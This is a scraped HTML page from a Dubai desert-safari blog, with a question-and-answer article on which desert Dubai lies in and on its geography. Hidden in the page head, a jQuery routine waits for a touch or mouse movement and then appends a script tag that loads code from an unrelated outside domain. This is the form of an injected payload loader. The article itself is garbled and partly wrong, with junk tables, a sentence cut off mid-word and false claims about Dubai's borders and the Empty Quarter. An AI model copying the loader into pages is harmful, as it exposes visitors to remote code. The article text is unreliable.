

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/live-in-dubai/what-desert-is-dubai-located.html
body_size: 37014
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>What Desert Is Dubai Located? - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/what-desert-is-dubai-located.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="What Desert Is Dubai Located? - Best Desert Safari Dubai">
  <meta property="og:description" content=". . . . . ́ ́ . ́ ́ . ́ ́ . ́ ́ 2&nbsp; In which desert Dubai is located? Dubai lies directly within the Arabian Desert. However, the topography of Dubai is significantly different from that of the southern portion of the UAE in that much of Dubai&#8217;s landscape is highlighted [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/what-desert-is-dubai-located.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:40:47+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="40 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/what-desert-is-dubai-located.html#webpage","url":"https://northtours.net/live-in-dubai/what-desert-is-dubai-located.html","name":"What Desert Is Dubai Located? - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:40:47+00:00","dateModified":"2022-02-13T16:40:47+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/what-desert-is-dubai-located.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/what-desert-is-dubai-located.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/what-desert-is-dubai-located.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"What Desert Is Dubai Located?"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; What Desert Is Dubai Located? Comments Feed" href="/live-in-dubai/what-desert-is-dubai-located.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="basepress-style-css" href="/wp-content/themes/basepress/style.css" type="text/css" media="all">
  <style id="basepress-style-inline-css" type="text/css">

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel="stylesheet" id="basepress-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2474">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=2474">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Flive-in-dubai%2Fwhat-desert-is-dubai-located.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Flive-in-dubai%2Fwhat-desert-is-dubai-located.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .ufbf5cbbc456ea446809ff59cc4ca8583 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufbf5cbbc456ea446809ff59cc4ca8583:active, .ufbf5cbbc456ea446809ff59cc4ca8583:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufbf5cbbc456ea446809ff59cc4ca8583 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufbf5cbbc456ea446809ff59cc4ca8583 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ufbf5cbbc456ea446809ff59cc4ca8583 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufbf5cbbc456ea446809ff59cc4ca8583:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u0858b1853bea9af6aa7c261997ef6e41 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0858b1853bea9af6aa7c261997ef6e41:active, .u0858b1853bea9af6aa7c261997ef6e41:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0858b1853bea9af6aa7c261997ef6e41 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0858b1853bea9af6aa7c261997ef6e41 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u0858b1853bea9af6aa7c261997ef6e41 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0858b1853bea9af6aa7c261997ef6e41:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ua9213e1b809e56fc834c85c26fcca12c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua9213e1b809e56fc834c85c26fcca12c:active, .ua9213e1b809e56fc834c85c26fcca12c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua9213e1b809e56fc834c85c26fcca12c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua9213e1b809e56fc834c85c26fcca12c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ua9213e1b809e56fc834c85c26fcca12c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua9213e1b809e56fc834c85c26fcca12c:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-2474 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-2474" class="post-2474 post type-post status-publish format-standard hentry category-live-in-dubai">
                <header class="entry-header">
                  <h1 class="entry-title single-title">What Desert Is Dubai Located?</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/live-in-dubai" rel="category tag">Live In Dubai</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <table>
                    <tbody>
                      <tr>
                        <th></th>
                        <th>. .</th>
                        <th>. .</th>
                      </tr>
                      <tr>
                        <td>.</td>
                        <td><b>́</b></td>
                        <td><b>́</b></td>
                      </tr>
                      <tr>
                        <td>.</td>
                        <td><b>́</b></td>
                        <td>́</td>
                      </tr>
                      <tr>
                        <td>.</td>
                        <td><b>́</b></td>
                        <td>́</td>
                      </tr>
                      <tr>
                        <td>.</td>
                        <td><b>́</b></td>
                        <td><b>́</b></td>
                      </tr>
                    </tbody>
                  </table>
                  <p>2&nbsp;</p>
                  <h2>In which desert Dubai is located?</h2>
                  <p>Dubai lies directly within the Arabian Desert. However, the topography of Dubai is significantly different from that of the southern portion of the UAE in that much of Dubai&#8217;s landscape is highlighted by sandy desert patterns, while gravel deserts dominate much of the southern region of the country.</p>
                  <h2>Is Dubai near the Sahara desert?</h2>
                  <p>No, Dubai not located in the Sahara. It is located in the United Arab Emirates. This country is situated on the Arabian Peninsula. Like the Sahara, it</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/68EqgxvBAug" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>What is the famous desert in Dubai?</h2>
                  <p>One of the closest deserts to the Emirate of Dubai, Al Qudra Desert, located less than an hour&#8217;s drive from the city, is one of the most popular camping spots amongst residents.</p>
                  <h2>How many deserts are in Dubai?</h2>
                  <p>3 Deserts in UAE | Great Sandy Desert (Rub&#8217; al Khali), Al Badayer.</p>
                  <h2>What is the UAE desert called?</h2>
                  <p>The Empty Quarter, or Rub al Khali, is the world&#8217;s largest sand desert.</p>
                  <h2>Was Dubai once a desert?</h2>
                  <p>Dubai was turned from a desert backwater into one of the world&#8217;s most awe-inspiring cities in less than 50 years. It boasts the &#8220;seven star&#8221; hotel Burj Al Arab, the recently opened Dubai Mall, one of the world&#8217;s largest, and, on the edge of the desert, a 22,500-square-metre ski resort.</p>
                  <h2>Where does desert safari happen in Dubai?</h2>
                  <p>Most of the safari companies have their sites off the Al Ain highway (E66) and an average travel time from the Creek / Beach would be in the region of 1 hour. Once you get on the highway proper you will travel at 120kph, so you will be well out of the city very quickly.</p>
                  <h2>Why is Dubai so rich?</h2>
                  <p>Its diverse economy makes Dubai one of the richest in the world. Unlike other states in the region, Dubai&#8217;s economy doesn&#8217;t rely on oil. The growth of its economy comes from business, transportation, tourism and finance. Free trade allowed Dubai to become a wealthy state.</p>
                  <h2>Is the UAE all desert?</h2>
                  <p>The desert lies mostly in Saudi Arabia, and covers most of the country. It extends into neighboring portions of southern Iraq, southern Jordan, central Qatar, most of the Abu Dhabi emirate in the United Arab Emirates (UAE), western Oman, and northeastern Yemen.</p>
                  <h2>Where is the Arabian Desert?</h2>
                  <p>A large part of the Arabian Desert lies within the modern kingdom of Saudi Arabia. Yemen, on the coast of the Gulf of Aden and the Red Sea, borders the desert to the southwest. Oman, bulging out into the Gulf of Oman, lies at the eastern edge of the desert.</p>
                  <h2>Where is the Sahara desert located?</h2>
                  <p>The Sahara is the world&#8217;s largest desert; it extends across most of the northern part of Africa.</p>
                  <h2>Are there sharks in Dubai?</h2>
                  <p>But according to local experts, there is no reason to fear sharks lurking off the UAE&#8217;s coast. Whale sharks, which eat plankton and don&#8217;t attack humans, are one of the 29 different kinds of species calling the waters off Dubai home. They include hammerhead, white cheek, tiger and gray reef sharks.</p>
                  <h2>Geography of Dubai &#8211; Wikipedia</h2>
                  <p>Dubai is a city in the United Arab Emirates that is located on the Persian Gulf coast. Apart from being a city, it is also one of the seven Emirates of the United Arab Emirates, which comprise the country of the United Arab Emirates. It is approximately at sea level (above). Its southern border is shared with the Emirate of Abu Dhabi, its northern border with the Emirate of Sharjah, and its southern border with the Sultanate of Oman. Hatta is a tiny exclave of the emirate that is bordered on three sides by Oman as well as by the emirates of Ajman (in the west) and Ras Al Khaimah (in the east).</p>
                  <p>The western shore of the emirate is bordered by the Persian Gulf.</p>
                  <p>Dubai is the most populous city in the United Arab Emirates.</p>
                  <p>The geography of Dubai, on the other hand, differs greatly from that of the southern section of the United Arab Emirates in that much of Dubai&#8217;s environment is emphasized by sandy desert patterns, whereas gravel deserts dominate much of the country&#8217;s southern area.</p>
                  <ol>
                    <li>East of the city, the salt-crusted coastal plains, known assabkha, give place to a line of dunes that runs north–south through the region.</li>
                    <li>The Western Hajar Mountains, which run beside Dubai&#8217;s border with Oman near Hatta, take over from the flat sandy desert and become more mountainous.</li>
                    <li>Dubai does not have any natural river systems or oasis; however, it does have a natural inlet, Dubai Creek, which has been dredged to make it deep enough to accommodate big ships.</li>
                    <li>It is possible to drive across the Empty Quarter, which is a large sea of sand dunes that spans much of southern Dubai, and finally leads into the desert.</li>
                    <li>A tsunami in the region is also unlikely, according to experts, because the Persian Gulf waters are not deep enough to produce a tsunami to strike the coastline.</li>
                    <li>Sabkhaplains east of the city are home to desert hyacinths, while acacia and ghaftrees thrive on the flat plains in the vicinity of the Western Al Hajar mountains in the west.</li>
                    <li>A variety of animals like as thehoubara bustard, striped hyena, caracal, desert fox, falcon, andArabian oryx may be found in Dubai&#8217;s desert.</li>
                    <li>More than 300 kinds of fish, including the hammour, may be found in the seas surrounding Dubai.</li>
                    <li>Several species of turtles, including the hawksbill turtle and the green turtle, may also be found in the region, both of which are considered endangered species.</li>
                    <li>The eastern half of the city is known as the locality of Deira, and it is bordered on the east by the emirate of Sharjah and on the south by the town of Al Aweerin.</li>
                  </ol>
                  <blockquote>
                    <p>On the Jumeirah coastal strip, to the west of the Dubai Creek, a large portion of Dubai&#8217;s real-estate development has been focused. These areas include Port Rashid, Jebel Ali, the Burj Al Arab, the Palm Jumeirah, and the theme-based free-zone clusters such as Business Bay.</p>
                  </blockquote>
                  <h2>References</h2>
                  <p>Based on the population of the United Arab Emirates, Dubai is the most populous emirate in the country. As of 2008, the population of Dubai was 2,262,000 people. It is also the second-largest emirate in terms of land area (after Abu Dhabi) in terms of population. Dubai is a city in the United Arab Emirates that is located along the Persian Gulf and is regarded to be part of the Arabian Desert. Around the world, the emirate is referred to as a global city, as well as a business and financial hub.</p>
                  <p>The following is a list of 10 additional geographic facts about Dubai that you should be aware of:</p>
                  <ol>
                    <li>The first written reference of the Dubai region is found in the Book of Geography by the Andalusian-Arab geographer Abu Abdullah al Bakri, who lived around 1095. By the late 1500s, Dubai was well-known among traders and merchants for its pearl business</li>
